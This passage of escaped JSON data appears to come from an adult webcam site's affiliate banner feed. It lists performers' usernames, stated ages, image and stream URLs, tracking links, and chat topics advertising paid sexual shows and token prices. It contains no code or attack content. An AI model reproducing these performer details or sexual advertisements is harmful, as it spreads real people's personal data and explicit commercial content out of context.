com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/franksalise\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/franksalise?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/franksalise\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_franksalise.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_franksalise\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_franksalise\\/playlist.m3u8\",\"chat_topic\":\"hot student\",\"chat_topic_ru\":\"hot student\",\"flags\":[\"american\",\"russian\"],\"online_time\":10162,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_franksalise\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":674,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Marry-Cordy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marry-Cordy\",\"display_name\":\"Marry-Cordy\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b2\\/012\\/268\\/5f6c62ba5e35d9b9327ef8b3e23addb6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/31b86c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig_lq\\/31b86c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b2\\/012\\/268\\/xbig\\/31b86c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marry-Cordy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marry-Cordy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marry-Cordy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marry-Cordy\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_Marry-Cordy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_Marry-Cordy\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Marry-Cordy\\/playlist.m3u8\",\"chat_topic\":\"Hey guys!:) Goal- #Dance #asian #hot #pvt #c2c #fetish #feet #roleplay Tip to add at friendlist and for requests!\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430! \\u0426\\u0435\\u043b\\u044c - #hot #dance #pvt #c2c #fetish #feet #roleplay \",\"flags\":[\"american\",\"russian\"],\"online_time\":3498,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marry-Cordy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":656,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"leezzzo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/leezzzo\",\"display_name\":\"Lizzzo\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/23e\\/318\\/031d8304cc9869eb11d48a2d98fda0ce_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/23e\\/318\\/xbig_lq\\/f4b8b1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/23e\\/318\\/xbig_lq\\/f4b8b1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/23e\\/318\\/xbig\\/f4b8b1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/leezzzo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/leezzzo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/leezzzo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/leezzzo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/leezzzo\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_leezzzo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_leezzzo\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_leezzzo\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":721,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_leezzzo\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":625,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"hidear000\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hidear000\",\"display_name\":\"SEXXXSHOP\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/3abf5d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/3abf5d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig\\/3abf5d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hidear000\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hidear000?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hidear000\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_hidear000.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_hidear000\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_hidear000\\/playlist.m3u8\",\"chat_topic\":\"\\u2764FULL NAKED TOGETHER IN @remain TOKENS\\u2764\",\"chat_topic_ru\":\"\\u2764\\u041f\\u041e\\u041b\\u041d\\u041e\\u0415 \\u041e\\u0411\\u041d\\u0410\\u0416\\u0415\\u041d\\u0418\\u0415 \\u0427\\u0415\\u0420\\u0415\\u0417 @remain \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":97,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hidear000\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":615,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ALISAMAKS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ALISAMAKS\",\"display_name\":\"ALISA_PRO_MAX\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b8\\/3c4\\/1bd\\/b01681636acb902fe13c4d6b4df53532_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/3c4\\/1bd\\/xbig_lq\\/263d04.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/3c4\\/1bd\\/xbig_lq\\/263d04.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b8\\/3c4\\/1bd\\/xbig\\/263d04.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ALISAMAKS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ALISAMAKS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ALISAMAKS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ALISAMAKS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ALISAMAKS\",\"video_feed_url\":\"https:\\/\\/mobile-edge25.bcvcdn.com\\/stream_ALISAMAKS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb25.bcvcdn.com\\/stream_ALISAMAKS\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_ALISAMAKS\\/playlist.m3u8\",\"chat_topic\":\"NOW I CAN WATCH YOUR CAMERA FOR 80TC WITHOUT COMMENTS, 150TC WITH COMMENTS OR IN PRIVATE)ALL SHOWS AND MENU POINTS ARE REDUCED BY 50PERCENT)READ THE MENU\",\"chat_topic_ru\":\"\\u0422\\u0415\\u041f\\u0415\\u0420\\u042c \\u041c\\u041e\\u0413\\u0423 \\u0421\\u041c\\u041e\\u0422\\u0420\\u0415\\u0422\\u042c \\u0422\\u0412\\u041e\\u042e \\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 80\\u0422\\u041a \\u0411\\u0415\\u0417 \\u041a\\u041e\\u041c\\u041c\\u0415\\u041d\\u0422\\u0410\\u0420\\u0418\\u0415\\u0412,150 \\u0422\\u041a \\u0421 \\u041a\\u041e\\u041c\\u041c\\u0415\\u041d\\u0422\\u0410\\u0420\\u0418\\u042f\\u041c\\u0418 \\u0418\\u041b\\u0418 \\u0412 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415)\\u0421\\u041d\\u0418\\u0416\\u0415\\u041d\\u042b \\u0426\\u0415\\u041d\\u042b \\u041d\\u0410 \\u0412\\u0421\\u0415 \\u0428\\u041e\\u0423 \\u0418 \\u041f\\u0423\\u041d\\u041a\\u0422\\u042b \\u0422\\u0418\\u041f \\u041c\\u0415\\u041d\\u042e \\u041d\\u0410 50 \\u041f\\u0420\\u041e\\u0426\\u0415\\u041d\\u0422\\u041e\\u0412)\\u0427\\u0418\\u0422\\u0410\\u0419\\u0422\\u0415 \\u041c\\u0415\\u041d\\u042e \",\"flags\":[\"american\",\"russian\"],\"online_time\":2531,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ALISAMAKS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":598,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LavernaBlack\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LavernaBlack\",\"display_name\":\"Krasotylka\",\"display_age\":44,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/fef528.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/fef528.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig\\/fef528.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LavernaBlack\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LavernaBlack?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LavernaBlack\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us45.bcvcdn.com\\/stream_LavernaBlack.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us45.bcvcdn.com\\/stream_LavernaBlack\",\"stream_feed_url\":\"https:\\/\\/ded4160-edge-us4.bcvcdn.com\\/hls\\/stream_LavernaBlack\\/playlist.m3u8\",\"chat_topic\":\"Hi all! Favorite vibration 22.50,100 see the type of menu !!! PVT for new prepaid 250!!!! Before Privat, write to the ls Minutes go to the ban. Good day .. I kiss Happy day \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043e\\u0442 1000 \\u0442\\u043e\\u043a \\u043d\\u0430 \\u0431\\u0430\\u043b\\u0430\\u043d\\u0441\\u0435. \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 250 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442 .   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 22,33,133 \",\"flags\":[\"american\",\"russian\"],\"online_time\":4190,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LavernaBlack\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":590,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AnzuKim\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnzuKim\",\"display_name\":\"AnzuKim\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/12c\\/2f6\\/698ec672acd16a8f4e5c692330b3df81_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/8b2459.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig_lq\\/8b2459.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/12c\\/2f6\\/xbig\\/8b2459.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnzuKim\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnzuKim\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnzuKim?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnzuKim\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_AnzuKim.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_AnzuKim\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_AnzuKim\\/playlist.m3u8\",\"chat_topic\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"chat_topic_ru\":\"Welcome \\u200bto \\u200bmy \\u200bsweet \\u200broom! \\u200bYour \\u200btips \\u200bexcite \\u200bme)\",\"flags\":[\"american\"],\"online_time\":3545,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnzuKim\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":490,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/02f9c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/02f9c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/02f9c0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/enchantressss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/enchantressss\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_enchantressss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_enchantressss\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_enchantressss\\/playlist.m3u8\",\"chat_topic\":\"pm 55 tk |lovens 10+ tk, 300 ultra high, 69 random\",\"chat_topic_ru\":\"\\u043b\\u0441 55 |\\u0432\\u0438\\u0431\\u0440\\u043e \\u043e\\u0442 10\\u0442\\u043a, 300 \\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f, 69 \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u0430\\u044f \",\"flags\":[\"american\",\"russian\"],\"online_time\":12433,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_enchantressss\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":487,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Ginger-nipple1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ginger-nipple1\",\"display_name\":\"WIDEHIPS\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/f5b2f5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/f5b2f5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig\\/f5b2f5.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_Ginger-nipple1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_Ginger-nipple1\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Ginger-nipple1\\/playlist.m3u8\",\"chat_topic\":\"Hi, glad to see you in this room! Lovens works from 2 tokens. I don\'t go to the group! WRITE YOUR WISHES IN PM BEFORE PRIVATE.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u0430 \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0442\\u0435\\u0431\\u044f \\u0432 \\u044d\\u0442\\u043e\\u0439 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0443 \\u043d\\u0435 \\u0445\\u043e\\u0436\\u0443! \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u0412 \\u041b\\u0421 \\u041d\\u0410\\u041f\\u0418\\u0428\\u0418 \\u0421\\u0412\\u041e\\u0418 